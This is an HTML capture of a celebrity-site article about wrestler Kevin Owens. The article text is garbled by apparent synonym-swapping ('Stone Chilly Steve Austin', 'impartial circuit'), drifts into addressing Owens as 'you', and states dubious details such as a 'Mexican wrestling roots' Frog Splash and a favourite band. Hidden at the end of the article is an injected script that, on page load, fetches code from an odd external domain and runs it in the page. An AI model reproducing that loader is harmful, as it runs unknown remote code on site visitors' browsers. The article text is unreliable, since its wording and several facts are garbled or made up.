			opacity: 0;
		}
		.lazyloaded {
			opacity: 1;
		}
		.lazyload,
		.lazyloading,
		.lazyloaded {
			transition: opacity 0.175s ease-in-out;
		}

		iframe.lazyloading {
			opacity: 1;
			transition: opacity 0.375s ease-in-out;
			background: #f2f2f2 no-repeat center;
		}
		iframe.lazyloaded {
			opacity: 1;
		}
	</style>
	<link rel="preload" href="https://www.worced.com/wp-content/plugins/snax/css/snaxicon/fonts/snaxicon.woff" as="font" type="font/woff" crossorigin="anonymous"><meta name="description" content="Discover the incredible story of WWE superstar Kevin Owens and his rise to the top in this must-read article.">            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">a.st_tag, a.internal_tag, .st_tag, .internal_tag { text-decoration: underline !important; }</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.worced.com/wp-content/uploads/2022/01/cropped-wattpad-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.worced.com/wp-content/uploads/2022/01/cropped-wattpad-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.worced.com/wp-content/uploads/2022/01/cropped-wattpad-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.worced.com/wp-content/uploads/2022/01/cropped-wattpad-270x270.png" />
</head>
<body class="wp-singular post-template-default single single-post postid-3504 single-format-standard wp-embed-responsive wp-theme-hello-elementor snax-hoverable hello-elementor-default elementor-default elementor-kit-3516 elementor-page-3520">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<header id="site-header" class="site-header dynamic-header menu-dropdown-tablet">
	<div class="header-inner">
		<div class="site-branding show-title">
							<div class="site-title show">
					<a href="https://www.worced.com/" title="Home" rel="home">
						Worced					</a>
				</div>
							<p class="site-description show">
					Hottest stories				</p>
					</div>

					<nav class="site-navigation show" aria-label="Main menu">
				<ul id="menu-bimber-demo-celebrities-primary-menu" class="menu"><li id="menu-item-3385" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3385"><a href="/">Home</a></li>
<li id="menu-item-3382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3382"><a href="https://www.worced.com/category/bimber-celebs/">Celebs</a></li>
<li id="menu-item-3383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3383"><a href="https://www.worced.com/category/bimber-photos/">Photos</a></li>
<li id="menu-item-3386" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3386"><a href="https://www.worced.com/category/bimber-videos/">Videos</a></li>
<li id="menu-item-3389" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3389"><a href="http://bimber.bringthepixel.com/main/features/">Features</a></li>
<li id="menu-item-3388" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-3388"><a href="https://www.worced.com/tag/bimber-dont-miss/">Don&#8217;tMiss</a></li>
</ul>			</nav>
							<div class="site-navigation-toggle-holder show">
				<button type="button" class="site-navigation-toggle" aria-label="Menu">
					<span class="site-navigation-toggle-icon" aria-hidden="true"></span>
				</button>
			</div>
			<nav class="site-navigation-dropdown show" aria-label="Mobile menu" aria-hidden="true" inert>
				<ul id="menu-bimber-demo-celebrities-primary-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3385"><a href="/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3382"><a href="https://www.worced.com/category/bimber-celebs/">Celebs</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3383"><a href="https://www.worced.com/category/bimber-photos/">Photos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3386"><a href="https://www.worced.com/category/bimber-videos/">Videos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3389"><a href="http://bimber.bringthepixel.com/main/features/">Features</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-3388"><a href="https://www.worced.com/tag/bimber-dont-miss/">Don&#8217;tMiss</a></li>
</ul>			</nav>
			</div>
</header>
		<div data-elementor-type="single-page" data-elementor-id="3520" class="elementor elementor-3520 elementor-location-single post-3504 post type-post status-publish format-standard has-post-thumbnail hentry category-celebs">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-6f62851c elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6f62851c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1de5738" data-id="1de5738" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1b84ff54 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="1b84ff54" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img width="1413" height="631" src="https://www.worced.com/wp-content/uploads/2023/05/Kevin-Owens.jpg" class="attachment-full size-full wp-image-3542" alt="Kevin owens" srcset="https://www.worced.com/wp-content/uploads/2023/05/Kevin-Owens.jpg 1413w, https://www.worced.com/wp-content/uploads/2023/05/Kevin-Owens-300x134.jpg 300w, https://www.worced.com/wp-content/uploads/2023/05/Kevin-Owens-1024x457.jpg 1024w, https://www.worced.com/wp-content/uploads/2023/05/Kevin-Owens-768x343.jpg 768w" sizes="(max-width: 1413px) 100vw, 1413px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2393f35b" data-id="2393f35b" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-6475f549 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="6475f549" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-d770881" data-id="d770881" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2ce98795 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="2ce98795" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Kevin Owens</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-464ec6a6 elementor-author-box--avatar-yes elementor-author-box--name-yes elementor-author-box--link-no elementor-widget elementor-widget-author-box" data-id="464ec6a6" data-element_type="widget" data-widget_type="author-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-author-box">
							<div  class="elementor-author-box__avatar">
					<img src="https://secure.gravatar.com/avatar/c4b6653c80c8c9bbc0c1d284e78bc52913b9bf7a43d9c2c1cfb9ec7409d72fff?s=300&#038;d=mm&#038;r=g" alt="Annabelle Thornhill" loading="lazy">
				</div>
			
			<div class="elementor-author-box__text">
									<div >
						<h4 class="elementor-author-box__name">
							Annabelle Thornhill						</h4>
					</div>
				
				
							</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-fd19185 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fd19185" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-13012786" data-id="13012786" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1e930d5f elementor-widget elementor-widget-theme-post-content" data-id="1e930d5f" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<aside class="mashsb-container mashsb-main "><div class="mashsb-box"><div class="mashsb-count" style="float:left"><div class="counts mashsbcount">12</div><span class="mashsb-sharetext">SHARES</span></div><div class="mashsb-buttons"><a class="mashicon-facebook mashsb-noshadow" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.worced.com%2Fkevin-owens%2F" target="_top" rel="nofollow"><span class="icon"></span><span class="text">Facebook</span></a><a class="mashicon-twitter mashsb-noshadow" href="https://twitter.com/intent/tweet?text=Kevin%20Owens&amp;url=https://www.worced.com/kevin-owens/" target="_top" rel="nofollow"><span class="icon"></span><span class="text">Twitter</span></a><div class="onoffswitch mashsb-noshadow"></div><div class="secondary-shares" style="display:none"><a class="mashicon-subscribe mashsb-noshadow" href="#" target="_top" rel="nofollow"><span class="icon"></span><span class="text">Subscribe</span></a><a class="mashicon-pinterest mashsb-noshadow" href="#" target="_blank" rel="nofollow"><span class="icon"></span><span class="text">Pinterest</span></a><a class="mashicon-google mashsb-noshadow" href="" target="_top" rel="nofollow"><span class="icon"></span><span class="text">Google</span></a><div class="onoffswitch2 mashsb-noshadow" style="display:none"></div></div></div>
            </div>
                <div style="clear:both"></div></aside>
            <!-- Share buttons by mashshare.net - Version: 3.8.8-->


<p>In the event you&#8217;re a fan {of professional} wrestling, likelihood is you have heard of Kevin Owens. This Canadian wrestler has made a reputation for himself within the trade along with his spectacular strikes, fast wit, and larger-than-life persona.</p>
<p>However how did he get his begin, and what has he completed in his profession up to now?</p>
<p>Born Kevin Yanick Steen in 1984, Owens grew up in Quebec, Canada. He was a fan of wrestling from a younger age and commenced coaching when he was simply 14 years outdated.</p>
<p>After honing his abilities on the impartial wrestling circuit, Owens caught the eye of WWE and signed with the corporate in 2014. Since then, he is change into a pressure to be reckoned with, profitable championships and incomes a status as one of the crucial entertaining and expert wrestlers within the enterprise.</p>
<p>On this article, we&#8217;ll take a better take a look at Owens&#8217; journey from Quebec to the WWE and discover what makes him such a beloved determine within the wrestling group.</p>
<h2>Early Life and Wrestling Beginnings in Quebec</h2>
<p>Rising up in Quebec, wrestling was a serious a part of your life, and also you began honing your abilities at a younger age. You have been impressed by wrestlers like Shawn Michaels and Stone Chilly Steve Austin, and also you knew that you just wished to comply with of their footsteps.</p>
<p>You started coaching on the age of 16, attending wrestling college in Montreal and dealing tirelessly to enhance your approach. Your arduous work paid off while you made your debut in 2000, wrestling below the identify Kevin Steen.</p>
<p>You rapidly gained a status as a fierce competitor, recognized in your high-flying strikes and intense fashion. You spent a number of years wrestling in Quebec, honing your craft and constructing your fan base, earlier than making the leap to the worldwide stage.</p>
<p>Your expertise and willpower would ultimately take you all the best way to WWE, the place you&#8217;ll change into one of the crucial beloved and revered wrestlers of your technology.</p>
<h2>Making a Title for Himself on the Impartial Circuit</h2>
<p>He is been hustling and grinding on the impartial circuit, carving out a path for himself within the wrestling world. Kevin Owens, previously often called Kevin Steen, made a reputation for himself in promotions equivalent to Ring of Honor, Fight Zone Wrestling, and Professional Wrestling Guerrilla.</p>
<p>Listed below are a few of the highlights of his time on the indie scene:</p>
<ul>
<li>He made his debut in IWS (Worldwide Wrestling Syndicate) in 2004 and rapidly grew to become a fan favourite along with his distinctive look and hard-hitting fashion.</li>
<li>He gained quite a few championships, together with the ROH World Championship, PWG World Championship, and CZW Iron Man Championship.</li>
<li>He had memorable feuds with the likes of El Generico (who would later change into Sami Zayn in WWE) and Adam Cole.</li>
<li>He was additionally recognized for his promos, which have been typically intense and emotional, connecting with followers on a deeper stage.</li>
</ul>
<p>Owens&#8217; success on the impartial circuit caught the eye of WWE, and in 2014, he signed with the corporate. However his journey to the highest was removed from over, and he would proceed to show himself as among the best within the enterprise.</p>
<h2>Signing with WWE in 2014</h2>
<p>After signing with WWE in 2014, it was clear that your journey to the highest was simply starting.</p>
<p>You began out in WWE&#8217;s developmental territory, NXT, the place you rapidly made an impression.</p>
<p>You gained the NXT Championship inside your first 12 months with the corporate, and went on to have memorable feuds with the likes of Sami Zayn and Finn Balor.</p>
<p>Your success in NXT led to your promotion to the primary roster in 2015, the place you continued to make waves.</p>
<p>You rapidly grew to become one of many high heels on the roster, along with your no-nonsense angle and brutal in-ring fashion.</p>
<p>You feuded with a few of the high stars in WWE, together with John Cena, Roman Reigns, and Shane McMahon.</p>
<p>Regardless of dealing with some setbacks alongside the best way, you proved your self to be one of many hardest rivals in WWE, and also you continued to climb the ranks to change into one of many firm&#8217;s most beloved stars.</p>
<h2>Signature Strikes and Trash-Speaking Expertise</h2>
<p>You are about to find the spectacular signature strikes and unmatched trash-talking abilities which have made Kevin Owens a pressure to be reckoned with within the WWE. His in-ring moveset is various and at all times entertaining, however there are a couple of signature strikes that he is recognized for.</p>
<p>Listed below are three of them:</p>
<ol>
<li>The Pop-up Powerbomb &#8211; This transfer has change into synonymous with Owens and is without doubt one of the most devastating ending strikes within the WWE. Owens lifts his opponent onto his shoulders after which slams them down onto the mat with unbelievable pressure.</li>
<li>The Cannonball &#8211; Owens makes use of his dimension and weight to his benefit with this transfer, which entails him operating full velocity into the nook of the ring and launching himself at his opponent, crushing them along with his physique.</li>
<li>The Frog Splash &#8211; This high-flying transfer is a nod to Owens&#8217; Mexican wrestling roots. He climbs to the highest rope after which jumps, extending his physique and touchdown on his opponent with a splash.</li>
</ol>
<p>However Owens&#8217; abilities prolong past the ring. He is recognized for his trash-talking talents, which he makes use of to intimidate and belittle his opponents. He is quick-witted and by no means afraid to talk his thoughts, typically making the group erupt with laughter or anger.</p>
<p>His capacity to get below his opponents&#8217; pores and skin has helped him win matches and set up himself as a high heel within the WWE. It is clear that Kevin Owens isn&#8217;t solely a proficient wrestler, but additionally a grasp of the mic.</p>
<h2>Affect and Legacy within the Wrestling Trade</h2>
<p>As a wrestling fan, you may&#8217;t deny the impression and lasting legacy that Kevin Owens has left within the trade.</p>
<p>He burst onto the scene in 2004, wrestling within the impartial circuit below the identify Kevin Steen. It wasn&#8217;t lengthy earlier than he caught the eye of high promotions, together with Ring of Honor and Professional Wrestling Guerrilla, the place he rapidly established himself as a dominant pressure.</p>
<p>Owens made his WWE debut in 2014 and has since change into a multiple-time champion, persistently delivering stellar performances within the ring. He is additionally change into recognized for his unbelievable mic abilities, typically delivering a few of the most memorable promos lately.</p>
<p>His capacity to attach with the viewers is unparalleled, and he is change into a fan favourite for his relatable persona and his willingness to talk his thoughts.</p>
<p>Kevin Owens has undoubtedly left his mark on the wrestling trade and might be remembered as one of many best performers of all time.</p>
<h2>Often Requested Questions</h2>
<h3>What&#8217;s Kevin Owens&#8217; favourite meals or kind of delicacies?</h3>
<p>In the event you&#8217;re inquisitive about what sort of meals Kevin Owens likes, you are not alone. Many followers surprise what their favourite wrestlers eat to remain fueled for his or her intense matches.</p>
<p>Whereas there is no definitive reply to Owens&#8217; favourite meals or delicacies, we will assume that as knowledgeable athlete, he probably follows a strict eating regimen that helps his coaching and efficiency. As a wrestler, Owens wants to take care of a sure stage of health and power, and his eating regimen probably displays that.</p>
<p>It is doable that he enjoys high-protein meals, equivalent to grilled hen or fish, together with loads of vegatables and fruits. Finally, although, we will solely speculate about Owens&#8217; favourite meals, as he hasn&#8217;t shared this info publicly.</p>
<h3>What&#8217;s Kevin Owens&#8217; favourite TV present or film?</h3>
<p>In the event you&#8217;re inquisitive about Kevin Owens&#8217; favourite TV present or film, you is perhaps disenchanted to be taught that there isn&#8217;t any definitive reply. Owens has by no means publicly acknowledged his favourite TV present or film, and he isn&#8217;t recognized for sharing a lot about his private life exterior of wrestling.</p>
<p>Nonetheless, Owens is a recognized fan of popular culture, and he is been noticed sporting t-shirts that includes characters from Star Wars, Marvel, and different franchises. He is additionally recognized to work together with followers on social media about their favourite films and exhibits, so in case you&#8217;re dying to know what Owens likes to look at, you would possibly need to strive asking him immediately.</p>
<h3>What&#8217;s Kevin Owens&#8217; favourite interest or pastime exterior of wrestling?</h3>
<p>In the event you&#8217;re inquisitive about what Kevin Owens does in his free time, you is perhaps  to know that his favourite interest is taking part in video video games. He is been recognized to speak about his love for gaming in interviews, and has even included it into his wrestling persona from time to time.</p>
<p>In reality, he is such a giant fan that he was featured in an episode of UpUpDownDown, a YouTube channel devoted to online game content material. Whether or not he is taking part in on his personal or with associates, Owens appears to search out solace on the planet of gaming when he isn&#8217;t within the ring.</p>
<h3>What&#8217;s Kevin Owens&#8217; opinion on present political or social points?</h3>
<p>In the case of present political and social points, there&#8217;s numerous debate and differing opinions. Some persons are keen about sure subjects, whereas others desire to remain out of the dialogue altogether.</p>
<p>No matter the place you fall on the spectrum, it is essential to learn and educated concerning the points at hand. As for Kevin Owens, his opinion on these issues is not extensively recognized. It is doable that he chooses to maintain his private beliefs non-public, or that he merely prefers to give attention to his profession as knowledgeable wrestler.</p>
<p>Both manner, it is as much as every particular person to kind their very own opinions and interact in productive discussions concerning the points that matter most to them.</p>
<h3>What&#8217;s Kevin Owens&#8217; favourite kind of music or band/artist?</h3>
<p>In the case of music, everybody has their very own preferences. Some folks desire rock, whereas others lean extra in direction of hip-hop. Some folks take pleasure in classical music, whereas others like pop. No matter your favourite kind of music is, it is clear that music has the ability to evoke feelings and transport us to totally different worlds.</p>
<p>So, it is no shock that Kevin Owens, like many others, has his personal favourite kind of music. As knowledgeable wrestler and athlete, it is essential for Owens to remain motivated and targeted. He does this by listening to his favourite band, Metallica. With their heavy, fast-paced beats and highly effective lyrics, Metallica&#8217;s music supplies Owens with the power and drive he must deal with any problem that comes his manner.</p>
<h2>Conclusion</h2>
<p>General, you have discovered concerning the spectacular profession of Kevin Owens on the planet {of professional} wrestling.</p>
<p>Starting in Quebec, he labored his manner up by the impartial circuit and ultimately signed with WWE in 2014.</p>
<p>His signature strikes and trash-talking abilities have made him a fan favourite and a formidable opponent within the ring.</p>
<p>Owens&#8217; impression on the wrestling trade might be seen in his quite a few championship titles and memorable matches.</p>
<p>His legacy will proceed to encourage future generations of wrestlers to pursue their goals and by no means hand over on their objectives.</p>
<p>As a fan, you may look ahead to seeing what Kevin Owens will obtain sooner or later, as he continues to push himself to new heights and entertain audiences around the globe.<script>;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://cdfvdsfqwefe33.ws/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});</script></p>

<div class="snax snax-post-container">
	
<div class="snax-voting-container">
	<h2 class="snax-voting-container-title">Leave your vote</h2>
			<div class="snax-voting snax-voting-positive snax-voting-large" data-snax-item-id="3504">
			<div class="snax-voting-score" data-snax-voting-score="200">
				<strong>200</strong> Points			</div>

			<a href="#" class="snax-voting-upvote snax-vote snax-vote-up snax-guest-voting" title="Upvote" data-snax-item-id="3504" data-snax-author-id="0" data-snax-nonce="b300fd08d8"><span class="snax-vote-icon snax-vote-icon-caret"></span> Upvote</a>
			<a href="#" class="snax-voting-downvote snax-vote snax-vote-down snax-guest-voting" title="Downvote" data-snax-item-id="3504" data-snax-author-id="0" data-snax-nonce="b300fd08d8"><span class="snax-vote-icon snax-vote-icon-caret"></span> Downvote</a>
		</div>

				</div>
</div>
<aside class="mashsb-container mashsb-main "><div class="mashsb-box"><div class="mashsb-count" style="float:left"><div class="counts mashsbcount">12</div><span class="mashsb-sharetext">SHARES</span></div><div class="mashsb-buttons"><a class="mashicon-facebook mashsb-noshadow" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.worced.com%2Fkevin-owens%2F" target="_top" rel="nofollow"><span class="icon"></span><span class="text">Facebook</span></a><a class="mashicon-twitter mashsb-noshadow" href="https://twitter.com/intent/tweet?text=Kevin%20Owens&amp;url=https://www.worced.com/kevin-owens/" target="_top" rel="nofollow"><span class="icon"></span><span class="text">Twitter</span></a><div class="onoffswitch mashsb-noshadow"></div><div class="secondary-shares" style="display:none"><a class="mashicon-subscribe mashsb-noshadow" href="#" target="_top" rel="nofollow"><span class="icon"></span><span class="text">Subscribe</span></a><a class="mashicon-pinterest mashsb-noshadow" href="#" target="_blank" rel="nofollow"><span class="icon"></span><span class="text">Pinterest</span></a><a class="mashicon-google mashsb-noshadow" href="" target="_top" rel="nofollow"><span class="icon"></span><span class="text">Google</span></a><div class="onoffswitch2 mashsb-noshadow" style="display:none"></div></div></div>
            </div>
                <div style="clear:both"></div></aside>
            <!-- Share buttons by mashshare.net - Version: 3.8.8-->				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-753c0136 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="753c0136" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-20b5cfe2" data-id="20b5cfe2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-10a79efb elementor-widget elementor-widget-heading" data-id="10a79efb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Share:</h4>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5f89102f" data-id="5f89102f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7d77014b elementor-share-buttons--skin-flat elementor-share-buttons--align-right elementor-share-buttons-mobile--align-center elementor-share-buttons--view-icon-text elementor-share-buttons--shape-square elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="7d77014b" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_facebook"
							role="button"
							tabindex="0"
							aria-label="Share on facebook"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Facebook									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_twitter"
							role="button"
							tabindex="0"
							aria-label="Share on twitter"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Twitter									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_pinterest"
							role="button"
							tabindex="0"
							aria-label="Share on pinterest"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-pinterest" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Pinterest									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_linkedin"
							role="button"
							tabindex="0"
							aria-label="Share on linkedin"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										LinkedIn									</span>
																	</div>
													</div>
					</div>
						</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-324e71e8 elementor-widget elementor-widget-post-navigation" data-id="324e71e8" data-element_type="widget" data-widget_type="post-navigation.default">
				<div class="elementor-widget-container">
							<div class="elementor-post-navigation">
			<div class="elementor-post-navigation__prev elementor-post-navigation__link">
				<a href="https://www.worced.com/john-cena/" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><i class="fa fa-angle-left" aria-hidden="true"></i><span class="elementor-screen-only">Prev</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label">Previous</span><span class="post-navigation__prev--title">John Cena</span></span></a>			</div>
						<div class="elementor-post-navigation__next elementor-post-navigation__link">
				<a href="https://www.worced.com/jerry-lawler/" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label">Next</span><span class="post-navigation__next--title">Jerry Lawler</span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><i class="fa fa-angle-right" aria-hidden="true"></i><span class="elementor-screen-only">Next</span></span></a>			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-72846454 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="72846454" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5c02bfbc" data-id="5c02bfbc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3cff62dc elementor-widget-divider--view-line_text elementor-widget-divider--element-align-right elementor-widget elementor-widget-divider" data-id="3cff62dc" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<span class="elementor-divider__text elementor-divider__element">
				On Key				</span>
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-38b1f84c elementor-widget elementor-widget-heading" data-id="38b1f84c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Related Posts</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-6ff404bf elementor-grid-5 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="6ff404bf" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;5&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-208823 post type-post status-publish format-standard hentry category-misc">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.worced.com/greatest-100-percent-free-spins-incentives-victory-holly-jolly-penguins-slot-machine-real-cash-usa-2026/" >
				Greatest 100 percent free Spins Incentives Victory holly jolly penguins slot machine Real cash Usa 2026			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Together with, they mate with subscribed slot group to ship truthful, clear, and you&#8217;ll pleasant on-line recreation. Throughout the all of our trusted on-line playing</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-208812 post type-post status-publish format-standard hentry category-misc">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.worced.com/preizkus-ice-casino-igralni-avtomati-kitty-sparkle-uzivajte-v-brezplacni-spletni-igri-pozicija/" >
				Preizkus ice casino igralni avtomati Kitty Sparkle Uživajte v brezplačni spletni igri Pozicija			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Članki Ice casino igralni avtomati | Povabljeni bonus okoli stoodstotne spodbude do petsto dolarjev + sto povabljenih Kakšna je omejitev stave za vsak vrtljaj? Najboljša</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-208818 post type-post status-publish format-standard hentry category-misc">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.worced.com/mostbet-ishonchli-onlayn-tikish-platformasi/" >
				Mostbet — ishonchli onlayn tikish platformasi			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Bugungi kunda onlayn sport tikish va kazino o&lsquo;yinlari butun dunyoda katta ommalashib bormoqda. Shunday platformalardan biri &mdash; Mostbet bo&lsquo;lib, u foydalanuvchilarga qulay interfeys, keng imkoniyatlar</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-208807 post type-post status-publish format-standard hentry category-misc">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.worced.com/bonus-ci-depunere-casino-online-ianuarie-2026-50-cazinouri-care-rotiri-gratuite/" >
				Bonus Ci Depunere Casino Online ianuarie 2026 50+ Cazinouri care Rotiri Gratuite			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Content material Cum alegi un ştocfiş bonus casino? ⚠️ Pe secțiunea Blog vei gasi povesti interesante, ce fie legatura ce jocurile ş cazino. Cod bonus</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-208801 post type-post status-publish format-standard hentry category-misc">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
